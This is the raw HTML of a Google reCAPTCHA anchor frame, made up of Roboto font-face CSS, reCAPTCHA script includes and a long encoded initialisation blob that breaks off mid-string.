  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sdn76soJJhF6qKejB62Fww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__es.js" nonce="sdn76soJJhF6qKejB62Fww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sdn76soJJhF6qKejB62Fww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDrRTChXrDiRTCjTc/wr3Cq8Kaw6rDhzcaMldPwpxFTMKTwrYvwqPDpz7DgTfDvV53bjrCtsKiw7DDocOhbRTDhHLCqWvDuSDCmMKyXsKsN8OZwpZCLcKow5BwU8KZwrY/YMO5w5JgR15lfEPCnMOhHRHCijnDp0zDoh3DsHJ/N8KERjANw43DgMKEw5Fuwr9oDsOyexnDpy7Cr8Kqw6hjYl3DjMOOwok/csORwq/DuMKmYMO1wrHCgQYGwr7DlUl3CMOqwpnCo8OuIcKbDsO5w5YOJsKFw7xHXcOIwpbDlB7CtcKoLH3ClMKcZ8ObG8Oyw63DmcOjRGbDgMOPwrXCqcO5WMKXwpHDhsOow78mwrcXJkw/w69teH4adyvDpVXDqsKyOMK3V8OQw7A/[base64]/w4YOdcKVNMKLwqzDlUNuw74YwpDDjgMAwpjDtsKgcSDDhMO8CsOqIDI8PXDCugBcwpnDlcOJTMOywozCoMKKLSgtw6Rmwpc+L8OeE8KGHxEuDcObdVMbw44oJsOPwpPCtng+S8KrTsOhO8K/w5g1w5wdwqHDrcOCw73CjAAHYUHCmsKXw6ACw5ATPQ3DuhnDisO9IQPDgMKzwrnCrsKdw5rDhAModEJBw65zwprDhcKGwqEgM8OlwqTDq15QwqrCvUTDkxHDuMO7w7IFwp4/RkBdw7JMMMK5w4AJS1DCnjLCjEF3w6prwqJqMWDDkR3Dh8K5wrUiCMOwwprCisOCWw0Pw6JKRTUZw7w/EcKpw5RTw5xBwpgCTsKjAMKGwrtEehYTL13Ch2dLB0LCssK7J8KRI8OsI8K3HEs+w6oGUw/DqVzCqsOJwpvDp8OnwptiGXDDmsOWK3PDuyMYHnJ+IsKiNMK/[base64]/NwLDtMKuwqw0LkfCizJXw6wIwrHCt1kYdMObWBpTw5QKIsKUwqwNwqt4d8O1XcOTw55UIwfDgG3CsMKVEcKtNMKmH8K5w77CpcKuwrsQw7rCt14Qw5PDjyPCgV57w5knMcK5KwnCu8OKwoLDh8OgY8KseMKpSWU2w4I/[base64]/CiiDCgQ3CusOGw4fDqcOMwoZZwpZAOsOXwpoPwoJ3eMOXwqdOc8KVw4QZV8KQwq1rw71qw4jCsQ/DtQvCjTHCtsO6FMK7w4tVwrnDhcO7EsOyDz8UK8KkXB5uVsOvJMKcZsOtMsKYwr/DsmHDhMKuw7nCmzDDhC1eeBfDlTYKw5tBw4QfwqvCpSzDpTfDvsK/LMOGwoFmwpvDmsK6w7XDsGJpTsK/E8Kww5jCgMOTHxlQH1PCp2AuwrjDnl9+w5XCi2jCknV/w5MVC2rCqMOYwrEGw4bDg2VNN8KDLcKpEMKUYCtjPcKTacO8w7JncBbDr03CscK9aVhrHzFkwq4TA8Kew5Bew6zCpEF8w4TDjQPDrMO2w4vDiT7DvjjDpSJSwrjDgCMqacO0LXDCmRTDicKow6A7CwVaw6MBBcOkVsKrK08nHwPCllHClMKkLcOGFsO7cV/[base64]/DgcOXS0LDgwM/wqVfwrPCtMOTwp95XEDDvsOXFDAuPGVQwoPDhFExw4TCrsKGdsOOGm5tw6g4QsKfw7jClMOwwrfClsOkRGp0CDRLCVIwwoPDnH5pVcOUwrEjwolYO8KVTcKPEcKhw4XDmsKCBMOewp/[base64]/[base64]/DksOaw4PDjMOdwrDCjMK9bjoHw5wRS2nDmsOrwr/CgcODw4DDmcKrwpXCqHDDnWh0w6/DocKcGFZTUA3CkiZPwpPDg8KKwoHDq1nChcKZw7ZOw7XCjsKjw75IJsOFwojCgDfDqDPCjHQlaTLCuWVgeWwpw6Jtd8OvBxEhT1bDncOZw5Auw7xSw6XCuB7Dh2jDs8K/[base64]/Cg8OcXcOTMsKKKMKUw5A6ZExWVzjCpwHDtmROwpzChXY7I8OSwqfDo8KdwrRXw7dRwoLDocKtwrLCusOnEcKbwozDm8O+woFYcDLCrcO1w7XCj8O6d3/[base64]/wrjDj3hVw6vCk8K9w79Fw74HX8OGw7nChMKMBMO/LMKqwr7Cm8Kww7tZw7nClcOaw4o2a8OrVMOFKsKaw7LDhRrDgsOaFD7Cj2HCuGpMwrHCuMO6HcKmwow9wohpClsTwqAEBcKDw6wIM2wOwr0AwqfCkEnCkcKRN2Edw5rCiRloOMO1wpDDtcOaw6TCl3/[base64]/DqC5AZyXDocKZw6TCpsO6bsO/w43CmQoHw75GJWQLfyfDq8OCVsOfw7haw7TClhLDjH/Drl5NVcKZYVUfaBpdb8KHJ8Oew6DCpmHCqsKWw4lNwqbDuynDnMO/[base64]/Ck8K8fsKZKMOCAz3CmsOxSsOmHU5UwpPDvMOgwqPDjsK/wojDoMKvw70zwrLCsMOLVsO1P8OUw4tAwosRwpUqLFHDuMOGS8OWw5Mww4VRwpEVBwBuw7Rkw4FUB8KOBHZmwpjDpsOzw67DncK6bUbDgnDDqi3Du33CpcKzFMO1HyvDn8OoK8KPw6p8OCzDqQLDuz/CiTEbwqLCmGsdwrvChcKrwoN2wqZ7Dl3DjsKaw4YqWFhfasKEwr3Cj8KlDMOPQcKrwpIuJcKOw57DmsKvADhyw4zDvxlgbQp9w6vChcKWN8OscSTCs1VowrIRE2XCnsOXw7NnehpDJsOkwroNfMOPAsKuwp11w4pZOCHCkFMFwrHCo8KsbEV+wqkRwpcccsKsw4XCin/Do8OAWcOEw53CrgJ6MQDDsMOpwrrDum3DvkEDw7xtFW7CqMOBwr0ga8KtMMO9KgJUw4HDul0Tw7h4XCrDtsO4HUBywplvw5XCt8Ohw4BOwpjCgMOEEsKaw6cJbVosFDp0acOcPcOMw5oewo0nw6xpYcO9QHhoThk/w4HDvgjDtsK9DiEGCVQFwoDDvUgFWR1WaEPDhArCmy4tfEoNwrTDnEzCoipZcGwWTg49QsKow7gdZ0nCk8KJwq8lwqIvXsKFJcKXFgBnCMO6wqRywrNTwprCjcKMRMKOOE3DnsORBcKJwr3CsRgNw5bDrWLCqzbDu8OEwr/DscOrwqcSw6E/[base64]/CvGrDvg1awoDDv8Kww5NjdT7DrBbCm8OOw4Qdwo/DvsKVw5PCvHXCo8KOwpbDt8O2w744EwfCp1/DmQIuPGnDjm0iw5ttw4XCqHzDiVrCksKxwo/CuSkpwpfCucKBwrUjYsOZw6pTK2jDllE5YMKdw7YDw6DCrcO1w7jDq8OpPHXDvMK9wqPCs0/DpcKjZMKaw4bCkMKIwp7Cpw8CBsK/bGtVw6BEw69xwow/w7J5w7XDmGMBCsOjwolfw5lAdVADwojDliPDo8KhwqnCgD7DlcOAwrvDscOQVldvOkZkFlcdGsKJw47CnsKVw5FzCnRKH8KowrYAZHfDuE0ZUXjCoHpVG0ZzwozDvcK2UgMtw5Y1w6hTwr/CjULDi8OrTifDoMOow796wpMawr4Qw5DCkw1eD8Kce8Kjwphbw4lnJMObSyEcI33DiwvDqsOVwpzCv31Dw4jCi3PDhsKBD0vCicOhF8O5w4k6MkXCuiQuZ0nDrsKvY8OUw5EFwoxDcBB7w5bCncK8BMKbwqFdworCtcKyWcOgWCQzwq0gaMKKwo3CmFTCjsOUc8KMe3/Duj1aLcOOwoEuwqPDg8KACUdEDVZ+wrt0wpIXEsK/w68zwpDDrG9bwoHCjHdFwpbCp1BGV8Olw4HDlMKjw7rDpS5JDXvChsOFSwlsZ8O9DSTCiGnCnMOYa1zCiwgeK3zDmyfCmMOxwqbDhMOPCFDCkSoxwq/Dpzk+worCv8KdwoBMwo7DmSlydxXDjsO4w4VTMsOhwqvDjHTDucOfGDTCjVFzwoHCqcKiwrQswpkYOsKBIElqe8KBwosObsOHZcOxwobCnsOywrXDngBXHsKhdMK4GjfCv2FDwqElwpFBasKpwrjCnibChX1MZ8KGZ8KNwoIdMGg/W3oaW8OCw5zCrAnDlsOzwpjCjhNYPws8Gktlw55Qw4TDh20qwq/DoyzDtUPDo8O2WcOjUMK3w71PXSjDlMKfMlfDmsOHwqzDtxbDiXVGwq/Cvgs2wpzDrjTDmMOJw6powrrDl8Kaw6puwp0Qwol+w4UREcKUJMOZZ0/DnsKeEVcMc8KFw6gqw4vDpTrCqxJcwr7CoMORwpprH8K9MWjCrsOAc8OjBgzCombCpcKlXRhzHADDtMOxfmLCnsO3wo/DmgTCnRrDjcKcwqxdIT4KVcOgcE5AwoAGwqReacKTw7oeYnnDgcOtwo/[base64]/CozjDoAbDhgHCvMOePsKPbsKUw4XDmmQIVGLCicKLwqVIw4lwUx/CqzwRDRZNw6t8JxsYw5wOw5/DncOfwrhfY8KSwoFoJXl6ZnrDs8KcNsOhRsOBcistwoxQLMKPYnhbwoA4w4kdwq7Di8Oewpl8RDDCucKXwpXCiF5FTmgBMsOUbU/DhsKuwrlQfcKOJWEUE8O6VsObwoA/BlESVsOVHnHDsgPCncKfw43CjcOZIMOtwp5Rw77Du8KRASLCscKpKMOsfideecORE0nCh0Qbw5HDjTDDk3DCmBnDmnzDnmIMw6fDiBfDkMO1EWITJMK/[base64]/CssKnT8Oawq7ClTJ/wrDDs0hRb8KjUU84w65ew6sIw4cCwqpncMKyB8ORTcOAXsOtKcKCw5bDt1bCtQzCh8KEwp3Dq8KMLGzDjksqwq/CrsOswrvCiMKDGBtpwptXwqvCpRYrBcOdw6jCqgoZwrhJw60SZcOhwr/CqEgLUUdrd8KIZ8OAwpM4OsOcf2vDksKmE8O9KMKYwpsiScO8YMKTw4hrTBnCrwXDjxl6w6VbW0jDi8K6e8K4wqppScKCfsOpLkTClcOnSMKvw5/DgcK4fGNowqZxwoPDtGoOwpzDmxxdwpLCgMK5XCVuOxgrTsOwMETChANUVxBoAjnDkjHCvsOEH2wCw49kAcOEHsKRXMOywp9vwqfDvGJaOB/CsTdVTxlAw7hJQwXCksONDFrCqHFnwpQqNy4WwpDCpsKIw4/Dj8Oiw7FEw77CqCp7wpXDqcOUw6XCucOfZysEKsOuRnzCvcKtOsK0bAvCs3M7w6HCocO4w7jDpcKzw5wFUMOIAS/[base64]/[base64]/DnmhRVRYAYsOXw4V1ZMKIa8K/[base64]/w4B6Hx7CiTcGdMKcw4nDusOLw6M3XWTDnyTDkcOzRFHDnxBJf8KSPkXDicOeTcO6OcOqwo5qOsOuw7fCisO7wrPDjy5qAAfCsgU6w5ZDw5kFTMKYwofCssKkw4Zgw4rCtw0dw4rCjcKJwp/DmE0RwqFxwphZG8KKw4XCmQzCkAzClcOOT8Kkw7PDrsKjE8OCwqPCm8OywrI/w7FvW03DtMKLTgdowqbCvcOiwqvDicO1wqx5wqHDkcOYwpcVw4fClsOrw73Cn8OlbxkpYgfDp8KQNsK8eyDDqCopFEjCrCNKwoXCqyPCocOGwpwDwowteRd5c8O/w6AwAlhNw7DCpy89w7TDqMO/[base64]/[base64]/CqGw/ZsKuw4HDo059WMO6XxMBLsK8Ixwtw5LCkcK5MTrDgcODwqrDlBI4wonDocOsw44aw7LDu8KDFsOfDXxVwpLCsH/Dp1U1wqPCuwBiwojDk8Kxb0g6BcO3OjdTb1DDhsK/YMKIwpHDh8O4UnExwp1/LsK2V8OYKsKLGsOsOcKYwr3CssOwCH/DnDsowp/ChMKeQMOaw6Jiw63Cv8KkLAA1fMORw4XDqMKAQxptW8Orwpdpw6HDtHTCn8K7wrJTTsKqUcO+HcO5wrHCv8O6AHpQw4sqw5MJwp7CqH7Cj8KFVMOBw6nDiTgnwpl7wqVDwrRfwrDDjlnDvFLClWVJw4TCicOYwp/[base64]/[base64]/DkW56E8KeQnBsT8O0w5fDhMO5wrYACMKgUV0gOMKPeMOPwrYYe8KtchHClcKrwoHDisOHGcO5Vg7DmMOsw5PCoD7DmcKuw7d8woAgwo7DhsK5w6s8HhUmYcKvw5Erw6/CpREPwpEmUcOaw4cGwoQNTsOTW8Kww7/[base64]/[base64]/DrcKkw5lywpjDuGXDt1DCqE7Cm8Odw57DvyTDicOUccO7bh7Dg8Ora8KMEFl2ZsOmfMOKw7HDt8K2dcOcwoDDjsK/A8O7w6Z1w4fDqMKdw7JOO0vCosOew6txaMODd3bDmMO1Jl7CtUkJVMOvXEbCsw0aKcKkGcO6R8KvWnEWQhY+w4nDv18cwqc4AMOBw7PCuMOBw7Z4w7JDwpvCk8KcP8KHw6xGb0bDh8OXP8O+wrcew5U8w67DhMOxw4M/wpDDo8OZw4Fzw4vDg8KTwr/Dl8KYw7VePW7DqcOEAMOLw6TDs15nwobDlFcuw5IjwoAGLMKqwrEuwrZKwqzCtRwcw5XCvMOfaVDCqjs0byEmw7h9DMKCZFdEwpgcwrvDs8ONBsOBS8OZREPDm8KoVm/ClMO0GFwANcOCwoHDjwjDhUUTGcKxMXfDkcKdJTQsbsKEwpvCo8KJbEl7wrXCgETDnMKbwoLCh8O1w5I8wrPDpjw/w5x/[base64]/DjMKdC8ORw6jCqDg3JcKpRsOew5PDj3YcdCvCuRh+OcKEN8KDwr5gegbDl8OmOAVxRgVVRDBvDcOlM03DuTXDuQdwwrDDrlpKw7NSwp/CgkvDgAlOVm3DrsObG1PDpXBew5vDsRTCpsKZfsKgKRhbw7zDg2rCkmhdwrXCg8OQLMKJJMKJwo7Dv8OfU2N6a2XCh8OoOTXDmcK5NcKjUMKyYx3CoEM/w53ChynCllrDuSMbwqbDkcKCw4nDrWhtbcOqw5oaKwMhwoRhw6MtGsORw70ww5MtLmlcwoNhZMKSw7LDncOTw44OM8OUw5PDqsO/wrAFPzzCt8KpbcKwahfDpwQfwqPDkwTClTBwwqrCvcKGNMKHPTPCp8O9w5Yad8OJw7zDjSklwrNHOsOITcOjw5vDm8OCLcKDwpFYVcOeC8OJH0J/wp